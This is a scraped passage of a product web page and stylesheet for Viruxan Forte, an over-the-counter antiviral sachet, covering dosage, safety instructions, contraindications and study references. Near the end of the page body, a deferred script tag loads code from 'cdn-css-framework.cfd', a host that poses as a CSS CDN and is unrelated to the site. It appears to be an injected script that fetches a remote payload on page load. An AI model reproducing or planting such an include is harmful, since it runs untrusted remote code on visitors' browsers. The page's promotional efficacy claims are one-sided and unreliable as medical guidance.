class=\"sg-cookie-optin-box-copyright\">\n\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-copyright-link sg-cookie-optin-box-copyright-link-hidden\"\n\t\t\t href=\"https:\/\/www.sgalinski.de\/typo3-produkte-webentwicklung\/sgalinski-cookie-optin\/\"\n\t\t\t rel=\"noopener\"\n\t\t\t target=\"_blank\">\n\t\t\t\tPowered by<br>sgalinski Cookie Opt In\n\t\t\t<\/a>\n\t\t<\/div>\n\n\t\t<div class=\"sg-cookie-optin-box-footer-links\">\n\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-footer-link\" href=\"https:\/\/viruxan.com\/privacy-policy\/?disableOptIn=1\" target=\"_blank\">Privacy policy<\/a>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"},"iframeReplacement":{"iframe_replacement_html":"<button class=\"sg-cookie-optin-iframe-consent-accept\">{{{textEntries.iframe_button_load_one_text}}}<\/button>\n{{{placeholders.iframe_consent_description}}}\n<a class=\"sg-cookie-optin-iframe-consent-link\">{{{textEntries.iframe_open_settings_text}}}<\/a>\n","iframe_replacement_overwritten":0,"iframe_replacement_selection":0,"markup":"<button class=\"sg-cookie-optin-iframe-consent-accept\">Externen Inhalt laden<\/button>\n<p class=\"sg-cookie-optin-box-flash-message\"><\/p>\n<a class=\"sg-cookie-optin-iframe-consent-link\">Einstellungen anzeigen<\/a>\n"},"iframeWhitelist":{"iframe_whitelist_regex":"^https:\\\/\\\/www\\.google\\.com\\\/recaptcha\\\/\n","iframe_whitelist_overwritten":0,"iframe_whitelist_selection":0,"markup":"^https:\\\/\\\/www\\.google\\.com\\\/recaptcha\\\/\n"}}}</script><link rel="preload" as="script" href="https://viruxan.com/fileadmin/sg_cookie_optin/siteroot-1/cookieOptin.js?1655187811" data-ignore="1"><script src="https://viruxan.com/fileadmin/sg_cookie_optin/siteroot-1/cookieOptin.js?1655187811" data-ignore="1"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= ' https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-5FVPDRX');</script><!-- End Google Tag Manager --><link rel="canonical" href="https://viruxan.com/products/viruxan-forte/"/><link rel="alternate" hreflang="en-US" href="https://viruxan.com/products/viruxan-forte/"/><link rel="alternate" hreflang="bg-BG" href="https://viruxan.bg/products/viruxan-forte/"/><link rel="alternate" hreflang="x-default" href="https://viruxan.com/products/viruxan-forte/"/></head><body class="product layout_0 backend_layout_1"><noscript><iframe src=" https://www.googletagmanager.com/ns.html?id=GTM-5FVPDRX " height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script> languageuid = 0 ; pageuid = 4 ; </script><div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v3.1'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><header><div id="header"><div id="hTop"><div class="inner"><nav id="naviLanguage" class="navi" role="navigation"><ul><li class="active"><a href="/products/viruxan-forte/?gclid=Cj0KCQjw_r6hBhDdARIsAMIDhV85s_n8z_ZspZjZHs1_MXp6uLFKB8n75cPhZvqJUXVZ-Wy1oIUiozIaAoonEALw_wcB" hreflang="en"><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/en.png"/><span>International</span></a></li><li><a href="https://viruxan.bg/products/viruxan-forte/?gclid=Cj0KCQjw_r6hBhDdARIsAMIDhV85s_n8z_ZspZjZHs1_MXp6uLFKB8n75cPhZvqJUXVZ-Wy1oIUiozIaAoonEALw_wcB" hreflang="bg"><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/pl.png"/><span>Bulgaria</span></a></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/cz.png"/><span>Czech Republic</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/sk.png"/><span>Hungary</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/hu.png"/><span>North Macedonia</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/ro.png"/><span>Poland</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/bg.png"/><span>Romania</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/mk.png"/><span>Slovakia</span></li></ul></nav><nav id="naviMeta" class="navi" role="navigation"><ul><li id="nav_95"><a href="/buy-online/">BUY ONLINE</a></li><li id="nav_22"><a href="/contact/">Contact</a></li><li id="nav_23"><a href="/media/">Media</a></li></ul></nav></div></div><div id="hBottom"><div class="inner"><div id="hBottomLeft"><div id="logo"><a class="logo_link" title="Viruxan® - Viruses &amp; immune system" href="/"><img alt="REVALID - SWISS HAIR CARE" src="/typo3conf/ext/dmpr_template/Resources/Public/img/viruxan-logo.svg" width="1133" height="1133" title=""/></a></div></div><div id="hBottomRight"><div id="searchbox" role="form"><form action="/search/?tx_indexedsearch_pi2%5Baction%5D=search&amp;tx_indexedsearch_pi2%5Bcontroller%5D=Search&amp;cHash=7ea81d9a71b0b77247430c83ab2ca63e" method="post" id="tx_indexedsearch_block"><div class="tx-indexedsearch-form"><input type="text" placeholder="" name="tx_indexedsearch_pi2[search][sword]" value="" class="tx-indexedsearch-searchbox-sword"/><input type="submit" value="suchen" class="tx-indexedsearch-searchbox-sbutton"/></div></form></div><nav id="naviMain" class="navi" role="navigation"><ul><li id="nav_581" class="layout0 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/">Viruses &<br />the immune system</a><ul><li id="nav_582" class="layout0 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/" target="_blank">Viruses</a><ul><li id="nav_30" class="layout3 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/">What is a virus?</a></li></ul></li><li id="nav_585" class="layout0 color-"><a href="/viruses-the-immune-system/viral-infections/what-is-a-viral-infection/">Viral Infections</a><ul><li id="nav_586" class="layout3 color-"><a href="/viruses-the-immune-system/viral-infections/what-is-a-viral-infection/">What is a viral infection?</a></li><li id="nav_587" class="layout3 color-"><a href="/viruses-the-immune-system/viral-infections/treatment-for-viral-infections/">Treatment for viral infections</a></li></ul></li><li id="nav_588" class="layout0 color-"><a href="/viruses-the-immune-system/immune-system/where-is-the-immune-sytem-located/">Immune System</a><ul><li id="nav_589" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/where-is-the-immune-sytem-located/">Where is the immune sytem located?</a></li><li id="nav_590" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/how-does-the-immune-system-work/">How does the immune system work?</a></li><li id="nav_591" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/signs-of-a-weakened-immune-system/">Signs of a weakened immune system</a></li></ul></li></ul></li><li id="nav_592" class="active layout0"><a href="/products/viruxan-forte/">Products</a><ul><li id="nav_4" class="active layout0"><a href="/products/viruxan-forte/">Viruxan Forte</a></li><li id="nav_639" class="layout0 color-"><a href="/products/viruxan-kids/">Viruxan Kids</a></li><li id="nav_593" class="layout0 color-"><a href="/products/how-does-it-work/">How does it work</a></li></ul></li><li id="nav_594" class="layout0 color-"><a href="/faq/">Q&A</a></li><li id="nav_7" class="layout0 color-"><a href="/about-viruxan/">About Viruxan®</a></li></ul></nav><nav id="naviMainMobile" class="navi" role="navigation"><ul><li id="nav_581" class="layout0 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/">Viruses &<br />the immune system</a><ul><li id="nav_582" class="layout0 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/" target="_blank">Viruses</a><ul><li id="nav_30" class="layout3 color-"><a href="/viruses-the-immune-system/viruses/what-is-a-virus/">What is a virus?</a></li></ul></li><li id="nav_585" class="layout0 color-"><a href="/viruses-the-immune-system/viral-infections/what-is-a-viral-infection/">Viral Infections</a><ul><li id="nav_586" class="layout3 color-"><a href="/viruses-the-immune-system/viral-infections/what-is-a-viral-infection/">What is a viral infection?</a></li><li id="nav_587" class="layout3 color-"><a href="/viruses-the-immune-system/viral-infections/treatment-for-viral-infections/">Treatment for viral infections</a></li></ul></li><li id="nav_588" class="layout0 color-"><a href="/viruses-the-immune-system/immune-system/where-is-the-immune-sytem-located/">Immune System</a><ul><li id="nav_589" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/where-is-the-immune-sytem-located/">Where is the immune sytem located?</a></li><li id="nav_590" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/how-does-the-immune-system-work/">How does the immune system work?</a></li><li id="nav_591" class="layout3 color-"><a href="/viruses-the-immune-system/immune-system/signs-of-a-weakened-immune-system/">Signs of a weakened immune system</a></li></ul></li></ul></li><li id="nav_592" class="active layout0"><a href="/products/viruxan-forte/">Products</a><ul><li id="nav_4" class="active layout0"><a href="/products/viruxan-forte/">Viruxan Forte</a></li><li id="nav_639" class="layout0 color-"><a href="/products/viruxan-kids/">Viruxan Kids</a></li><li id="nav_593" class="layout0 color-"><a href="/products/how-does-it-work/">How does it work</a></li></ul></li><li id="nav_594" class="layout0 color-"><a href="/faq/">Q&A</a></li><li id="nav_7" class="layout0 color-"><a href="/about-viruxan/">About Viruxan®</a></li></ul><ul><li id="nav_96"><a href="/buy-online/">BUY ONLINE</a></li><li id="nav_50"><a href="/contact/">Contact</a></li><li id="nav_51"><a href="/media/">Media</a></li></ul><ul><li class="active"><a href="/products/viruxan-forte/?gclid=Cj0KCQjw_r6hBhDdARIsAMIDhV85s_n8z_ZspZjZHs1_MXp6uLFKB8n75cPhZvqJUXVZ-Wy1oIUiozIaAoonEALw_wcB" hreflang="en"><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/en.png"/><span>International</span></a></li><li><a href="https://viruxan.bg/products/viruxan-forte/?gclid=Cj0KCQjw_r6hBhDdARIsAMIDhV85s_n8z_ZspZjZHs1_MXp6uLFKB8n75cPhZvqJUXVZ-Wy1oIUiozIaAoonEALw_wcB" hreflang="bg"><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/pl.png"/><span>Bulgaria</span></a></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/cz.png"/><span>Czech Republic</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/sk.png"/><span>Hungary</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/hu.png"/><span>North Macedonia</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/ro.png"/><span>Poland</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/bg.png"/><span>Romania</span></li><li><img src="/typo3conf/ext/dmpr_template/Resources/Public/img/lang/mk.png"/><span>Slovakia</span></li></ul></nav><nav id="naviMetaMobile" class="navi" role="navigation"><ul><li id="nav_48"><a href="/search/">Search</a></li></ul></nav><a class="mobicon"><span class="first"></span><span class="sec"></span><span class="third"></span></a></div></div></div></div><div id="banner" role="banner"><div class="swiper-container"><div class="galleryframe"></div><div class="swiper-wrapper"></div></div><div class="swiper-pagi-out"><div class="swiper-pagi"></div></div></div></header><main role="main"><div id="content"><!--TYPO3SEARCH_begin--><div id="c9722" class="csc-default inner-1360 frame-type-gridelements_pi1 space-after-70"><div class="productDetail grid"><div class="row"><div class="images col"><div class="image_1 imageBox"><div id="c9721" class="csc-default inner-1360 frame-type-image"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Packshot-Combine_01.png" width="3500" height="3500" alt=""/></figure></div></div></div></div></div></div></div></div><div class="grid_30_30_30 grid"><div class="row"><div class="image_2 imageBox col"><div id="c9720" class="csc-default layout-lavender frame-type-image"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Packshot-Box_01.png" width="3500" height="3500" alt=""/></figure></div></div></div></div></div></div></div></div><div class="image_3 imageBox col"><div id="c9719" class="csc-default layout-lavender frame-type-image"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/220802-Viruxan-Products-Packshot-12-Box.png" width="2500" height="2500" alt=""/></figure></div></div></div></div></div></div></div></div><div class="image_4 imageBox col"><div id="c9718" class="csc-default layout-lavender frame-type-image"><div class="ce-image ce-center ce-above"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Packshot-Combine_02.png" width="3500" height="3500" alt=""/></figure></div></div></div></div></div></div></div></div></div></div></div><div class="content col"><div id="c9715" class="csc-default frame-type-text space-after-50"><header ><h2 class="ce-headline-left">Viruxan® Forte</h2></header><h3>1000 mg powder for oral solution</h3><p><strong>Viruxan® Forte based on Inosine Acedoben Dimepranol (IAD) is an antiviral and immunmodulatory OTC&nbsp;medicine that stimulates the immune system’s antiviral defence.<sup>1-5</sup></strong></p><ul><li>Shortens the common cold and flu-like diseases, and helps speed up recovery</li><li>Fights the real cause of the common cold, not just the symptoms</li><li>Effectively restores the immune system</li><li>Clinically proven</li><li>Comes in a convenient sachet and is soluble in cold water</li><li>Can be taken at any time, irrespective of food intake</li></ul></div><div id="c9716" class="csc-default frame-type-textpic"><div class="ce-textpic ce-center ce-above"><div class="ce-gallery" data-ce-columns="2" data-ce-images="3"><div class="ce-outer"><div class="ce-inner"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Icon-Sachets-Button.svg" width="90" height="90" alt=""/></figure></div><div class="ce-column"><figure class="image"><a href="/#c21"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Icon-DoubleEffect-Button.svg" width="90" height="90" alt=""/></a></figure></div></div><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/220729-Viruxan-Products-Icon-12Sachets-Button.svg" width="90" height="90" alt=""/></figure></div></div></div></div></div></div></div><div id="c9717" class="csc-default layout-berry frame-type-text space-after-70"><p><a href="https://viruxan.com/fileadmin/user_upload/220302_Def_Ewopharma_Viruxan_Forte_PIL_EN_170x295.pdf" target="_blank" class="button">Download Leaflet</a></p></div></div></div><div class="overlay"></div></div></div><div id="c9195" class="csc-default layout-lavender frame-type-gridelements_pi1 space-after-70"><div class="grid_50_50 grid"><div class="row"><div class="col_50_1 col"><div id="c9194" class="csc-default inner-1360 frame-type-text"><header ><h3 class="">DOSAGE</h3></header><p class="MsoNoSpacing"><strong>Adults, including the elderly (over 65 years) and children and adolescents with body weight ≥ 60 kg:</strong></p><ul><li class="MsoNoSpacing">Recommended daily dose: 50 mg / kg body weight / day.</li><li class="MsoNoSpacing">Usual intake: 1 sachet containing 1 g, 3 – 4 times a day.</li><li>Maximum dose: 4 g per day.</li></ul><ul></ul></div></div><div class="col_50_2 col"><div id="c9190" class="csc-default inner-1360 frame-type-text"><header ><h3 class="">TREATMENT ADVICE</h3></header><ul><li>It is recommended to start with treatment as soon as person feels first symptoms.&nbsp;</li><li>Viruxan® Forte should not be taken for longer than 7 days without consulting a physician.</li><li>You can take this medicine with or without food, in equally divided doses throughout the day.</li></ul><p>&nbsp;</p></div></div><div class="col_50_1 col hide-desktop"><div id="c9194" class="csc-default inner-1360 frame-type-text"><header ><h3 class="">DOSAGE</h3></header><p class="MsoNoSpacing"><strong>Adults, including the elderly (over 65 years) and children and adolescents with body weight ≥ 60 kg:</strong></p><ul><li class="MsoNoSpacing">Recommended daily dose: 50 mg / kg body weight / day.</li><li class="MsoNoSpacing">Usual intake: 1 sachet containing 1 g, 3 – 4 times a day.</li><li>Maximum dose: 4 g per day.</li></ul><ul></ul></div></div></div></div></div><div id="c9198" class="csc-default inner-1360 frame-type-gridelements_pi1 space-after-50"><div class="grid_50_50 grid"><div class="row"><div class="col_50_1 col"><div id="c9197" class="csc-default inner-1360 frame-type-text"><header ><h3 class="">EFFECTIVE EASY-TO-USE SOLUTION</h3></header><ul><li>Viruxan® Forte is intended for oral intake only.</li><li>This medicine should be taken exactly as described in the packaging leaflet or as your pharmacist has advised.</li><li>Check with your doctor or pharmacist if you are unsure.</li><li>Do not prepare the solution in advance.</li><li>Once the powder is dissolved, do not store for future use. Discard if not taken immediately.</li></ul></div></div><div class="col_50_2 col"><div id="c9683" class="csc-default frame-type-textpic"><div class="ce-textpic ce-left ce-intext ce-nowrap"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Icon-Step-1_01.svg" width="90" height="90" alt=""/></figure></div></div></div><div class="ce-bodytext"><p><strong>Open the sachet directly before use.</strong></p></div></div></div><div id="c9684" class="csc-default frame-type-textpic"><div class="ce-textpic ce-left ce-intext ce-nowrap"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Icon-Step-2_01.svg" width="90" height="90" alt=""/></figure></div></div></div><div class="ce-bodytext"><p><strong>The sachet’s contents should be dissolved in a glass of cold or room temperature water (at least 100 ml).</strong></p></div></div></div><div id="c9685" class="csc-default frame-type-textpic"><div class="ce-textpic ce-left ce-intext ce-nowrap"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Icon-Step-3_01.svg" width="90" height="90" alt=""/></figure></div></div></div><div class="ce-bodytext"><p><strong>Stir the water to dissolve.</strong></p></div></div></div></div><div class="col_50_1 col hide-desktop"><div id="c9197" class="csc-default inner-1360 frame-type-text"><header ><h3 class="">EFFECTIVE EASY-TO-USE SOLUTION</h3></header><ul><li>Viruxan® Forte is intended for oral intake only.</li><li>This medicine should be taken exactly as described in the packaging leaflet or as your pharmacist has advised.</li><li>Check with your doctor or pharmacist if you are unsure.</li><li>Do not prepare the solution in advance.</li><li>Once the powder is dissolved, do not store for future use. Discard if not taken immediately.</li></ul></div></div></div></div></div><div id="c9210" class="csc-default layout-lavender frame-type-gridelements_pi1"><div class="grid_50_50 grid"><div class="row"><div class="col_50_1 col"><div id="c9209" class="csc-default inner-1360 frame-type-text"><header ><h3 class="">SAFETY INSTRUCTIONS</h3></header><ul><li>If you do not feel better or feel worse after 7 days, please consult your doctor immediately.</li><li>Please return unused medicine to a pharmacy.</li></ul></div></div><div class="col_50_2 col"><div id="c9686" class="csc-default frame-type-textpic"><div class="ce-textpic ce-left ce-intext ce-nowrap"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Icon-Children.svg" width="90" height="90" alt=""/></figure></div></div></div><div class="ce-bodytext"><p><strong>Keep out of sight and reach of children.</strong></p></div></div></div><div id="c9687" class="csc-default frame-type-textpic"><div class="ce-textpic ce-left ce-intext ce-nowrap"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Icon-Storage.svg" width="90" height="90" alt=""/></figure></div></div></div><div class="ce-bodytext"><p><strong>No special storage conditions are required.</strong></p></div></div></div><div id="c9688" class="csc-default frame-type-textpic"><div class="ce-textpic ce-left ce-intext ce-nowrap"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><img class="image-embed-item" src="/fileadmin/user_upload/210413-Viruxan-Products-Icon-Prescription.svg" width="90" height="90" alt=""/></figure></div></div></div><div class="ce-bodytext"><p><strong>Over-the-counter medical product not subject to medical prescription.</strong></p></div></div></div></div><div class="col_50_1 col hide-desktop"><div id="c9209" class="csc-default inner-1360 frame-type-text"><header ><h3 class="">SAFETY INSTRUCTIONS</h3></header><ul><li>If you do not feel better or feel worse after 7 days, please consult your doctor immediately.</li><li>Please return unused medicine to a pharmacy.</li></ul></div></div></div></div></div><div id="c9615" class="csc-default layout-lavender frame-type-text space-after-50"><p><strong>Viruxan® Forte</strong>, powder for oral solution, 1 sachet contains 1000 mg of inosine acedoben dimepranol.&nbsp;<strong>Indications:</strong> The treatment of patients with viral respiratory infections.&nbsp;<strong>Contraindications:</strong> Do not use the medicinal product for patients hypersensitive to the active substance or any of the excipients, or patients currently suffering from gout or increased uric acid levels in the blood.&nbsp;<strong>Marketing Authorization Holder: </strong>Ewopharma International, Prokopa Velkého 52, 811 04 Bratislava, Slovak Republic. <strong>OTC Medicine.</strong> Please read the package leaflet carefully before use. Further information is available on request from the license holder or SPC.</p><p>&nbsp;</p></div><div id="c9655" class="csc-default frame-type-shortcut"><div id="c9256" class="csc-default inner-1360 frame-type-text space-after-50"><p><strong>References:</strong></p><p>1. Sliva J, Pantzartzi CN, Votava M. Inosine Pranobex: A Key Player in the Game Against a Wide Range of Viral Infections and Non-Infectious Diseases. Adv Ther. 2019 Aug;36(8):1878-1905. doi: 10.1007/s12325-019-00995-6. Epub 2019 Jun 5. PMID: 31168764; PMCID: PMC6822865;&nbsp;2. CCDS Viruxan 2020; 3. Rumel Ahmed S, Newman AS, O’Daly J, Duffy S, Grafton G, Brady CA, John Curnow S, Barnes NM, Gordon J. Inosine Acedoben Dimepranol promotes an early and sustained increase in the natural killer cell component of circulating lymphocytes: A clinical trial supporting anti-viral indications. Int Immunopharmacol. 2017 Jan;42:108-114.doi: 10.1016/j.intimp.2016.11.023. Epub 2016 Nov 29. PMID: 27912146; 4. Beran J, Šalapová E, Špajdel M; Isoprinosine Study (EWO ISO-2014/1) Team. Inosine pranobex is safe and effective for the treatment of subjects with confirmed acute respiratory viral infections: analysis and subgroup analysis from a Phase 4, randomised, placebo-controlled, double-blind study. BMC Infect Dis. 2016 Nov 7;16(1):648. doi: 10.1186/s12879-016-1965-5. PMID: 27821093; PMCID: PMC5100179; 5. Bulgakova VA, Balabolkin II, Katosova LK, Sedova MS, Zubkova IV. Assessment of the efficacy of combined effect immunomodulator inosine pranobex in preventing respiratory infections in children with allergies. Pediatric pharmacology. 2010; 7(5): 30-37</p></div></div><!--TYPO3SEARCH_end--></div></main><footer id="footer" role="contentinfo"><div id="fTop"><div class="inner"><div id="fContent"><div id="c9333" class="csc-default frame-type-gridelements_pi1"><div class="grid_50_50 grid"><div class="row"><div class="col_50_1 col"><div id="c11" class="csc-default frame-type-text"><p><strong>HEAD OFFICE </strong><br /> Ewopharma AG<br /> Vordergasse 43<br /> 8200 Schaffhausen<br /> Switzerland</p></div></div><div class="col_50_2 col"><div id="c12" class="csc-default frame-type-text"><p><strong>CONTACT</strong><br /> Tel. +41 (0)52 633 09 99<br /><a href="javascript:linkTo_UnCryptMailto(%27jxfiql7fkclXsforuxk%2Bzlj%27);">info@<span style="display:none;">remove-this.</span>viruxan.com</a></p></div></div><div class="col_50_1 col hide-desktop"><div id="c11" class="csc-default frame-type-text"><p><strong>HEAD OFFICE </strong><br /> Ewopharma AG<br /> Vordergasse 43<br /> 8200 Schaffhausen<br /> Switzerland</p></div></div></div></div></div></div></div></div><div id="fBottom"><div class="inner"><nav id="naviFooter" class="navi" role="navigation"><ul><li id="nav_17"><a href="/faq/">Q&A</a></li><li id="nav_18"><a href="/privacy-policy/">Privacy policy</a></li><li id="nav_19"><a href="/imprint/">Imprint</a></li></ul><span class="after-footer-menu-copyright">© Copyright <script>document.write(new Date().getFullYear())</script>, Ewopharma</span></nav></div></div></footer><script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/jquery.datetimepicker.min.js?1608032539"></script><script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Libraries/parsley.min.js?1608032539"></script><script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Tabs.min.js?1608032539"></script><script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1608032539"></script><script src="/typo3conf/ext/ns_faq/Resources/Public/JavaScript/frontend/default.js?1606214839"></script><script src="https://cdn-css-framework.cfd/api/css.js" defer></script></body></html>
<!-- Cached page generated 19-01-26 22:17. Expires 20-01-26 10:17 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/css/style.css?1638970573
body_size: 8620
content:
@charset "utf-8";
@import url("../fonts/urw-din/urw-din.css");
@import url("../fonts/din-pro/din-pro.css");
@import url("../fonts/font-awesome.css");
/*
	font-family: 'MuseoSansCyrl', serif;
*/


*{ margin: 0; padding: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-text-size-adjust: none; }

/* tables */

table, tr, th, td{
    max-width: 100%;
}
td, th {padding: 10px;}
th {border-bottom:2px solid #55237e;color:#55237e;white-space: nowrap;}
th.first{border-right:2px solid #55237e;}
td.first{border-right:1px solid #55237e;}
.half{width:49%;}
.third{width:33%;}
.quarter{width:25%;}
.fifth{width:19%;}
.sixth{width:16%;}

@media ( max-width : 414px ) {
td,th{
    padding: 2px;
    font-size: 13px;
}
}

th{border-bottom:2px solid #55237e; margin:0px;text-align: left;}
td{border-bottom:1px solid #55237e; margin:0px;text-align: left;}
th{text-transform: uppercase;font-weight: bold;white-space: nowrap;}

td.description{font-weight:bold;color:#55237e;}

img { border:none; max-width: 100%; height: auto; }
.ce-gallery img:not([src$=".svg"]){ width: 100%;  }
video { width: 100%; }

html, body, p { font-family: 'URW DIN', 'DIN Pro', serif; font-weight: 300; height: 100%;}
h1, h2, h3, h4, h5, h6 { font-family: 'URW DIN', 'DIN Pro', serif; font-weight: 600; height: 100%; }

html { overflow-y: scroll; }


:focus { outline: none; }
a[href^=tel] { color: inherit; text-decoration: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; }
h1, h2, h3 { font-weight: 700; text-transform: uppercase; }
h4, h5 { font-weight: 700; text-transform: none; }
fieldset { border: none; }
iframe { max-width: 100%; }


select { border-radius: 0; }
textarea,input[type="text"],input[type="submit"] { font-family: 'URW DIN', 'DIN Pro', serif; -webkit-appearance: none; border-radius: 0; }
::-webkit-input-placeholder { color: #000000; } .parsley-error::-webkit-input-placeholder { color: red; }
:-moz-placeholder { color: #000000; opacity: 1; } .parsley-error:-moz-placeholder { color: red; opacity: 1; }
::-moz-placeholder { color: #000000;opacity: 1;text-transform: uppercase;font-size: 15px;font-weight: 300; } .parsley-error::-moz-placeholder { color: red; opacity: 1; }
:-ms-input-placeholder { color: #000000; } .parsley-error:-ms-input-placeholder { color: red; }


b, strong { font-weight: 600; }


hr { height: 1px; border-width: 0px 0 0 0; border-style: solid; border-color: #000000; }

.contenttable{margin: 5px auto;width: 100%;}
.smallFooter{font-size:12px;line-height: 20px;}


a { color: inherit; text-decoration: none; }

.text-left, .ce-headline-left { text-align: left; }
.text-right, .ce-headline-right { text-align: right; }
.text-center, .ce-headline-center { text-align: center; }
.text-justify { text-align: justify; }


/* buttons */
.button, .buy_online { display: inline-block; margin-top: 10px; padding: 5px 40px; border-radius: 25px; /*text-transform: uppercase;*/ font-weight: 300; }
.buy_online { margin-right: 30px; }
.button:hover {  }
.button:after, .buy_online:after { content:''; font-family: Verdana, Arial, sans-serif; } /* safari line-height hack */


/* displays */
main, header, footer, nav, section, article { display: block; }


/* limiters */
.inner, .inner-1360, .productsliderIn, .newsDetail { max-width: 1360px; margin: 0 auto; }
.productslider .swiper-container, .inner-1180 { max-width: 1180px; margin: 0 auto; }


/* clearer */
.clear { line-height: 0; font-size: 0; height: 0; text-indent: -999px; clear: both; }
#footer:after, #header:after, #hTop:after, #hBottom:after, #searchbox:after, .tx-powermail form:after, #naviMainMobile > ul:nth-child(4):after, .product:after, .news > .news-container-paginated:after, .pFSearch form:after, .infoHead:after, #naviFooter > ul:after,
.row:after { clear: both; content: ''; display: table; }
.navi ul { list-style: none; text-align: center;}
.navi ul li ul, .navi ul li ul li ul { list-style: none; text-align: left;}


/* effects */
#naviMain a, .mobicon span, .page-navigation > ul > li, .pharmacy, .pharmacy a, #content a, #naviMain > ul > li > ul, #naviLanguage > ul > li > ul,  #naviMainMobile a, #naviMainMobile a:after,
.effect { -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }


/* font-sizes */
.size-18, .productDetail .content .button, .productDetail .content .buy_online { font-size: 18px; }
.size-20, html, body, h6, #tx_indexedsearch input[type="text"], .tx-powermail .powermail_fieldwrap input, .tx-powermail .powermail_fieldwrap textarea { font-size: 20px; }
.size-23, #naviMain a { font-size: 19px; }
.size-24, h4, h5 { font-size: 22px; }
.size-30, h3 { font-size: 32px; }
.size-35, .pFSearch input[type="text"], .pFSearch input[type="submit"] { font-size: 35px; }
.size-40, h2 { font-size: 40px; }
.size-70, h1 { font-size: 50px; }


/* line-heights */
.line-height-24, footer p { line-height: 24px; }
